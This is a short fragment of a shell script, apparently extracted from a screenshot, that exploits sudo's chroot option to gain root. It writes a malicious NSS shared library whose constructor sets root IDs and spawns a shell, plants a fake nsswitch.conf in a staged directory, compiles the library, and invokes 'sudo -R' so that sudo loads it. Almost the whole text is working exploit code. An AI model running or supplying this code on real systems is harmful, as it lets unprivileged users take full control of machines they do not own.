 23
24 __attribute__((constructor)) void woot(void) {
25 setreuid(0,0);
26 setregid(0,0);
27 chdir("/");
28 execl("/bin/sh", "sh", "-c", "${CMD_C_ESCAPED}", NULL);
29 }
30 EOF
31
32 mkdir -p woot/etc libnss_
33 echo "passwd: /woot1337" > woot/etc/nsswitch.conf
34 cp /etc/group woot/etc
35 gcc -shared -fPIC -Wl,-init,woot -o libnss_/woot1337.so.2 woot1337.c
36
37 echo "woot!"
38 sudo -R woot woot
39 rm -rf ${STAGE?}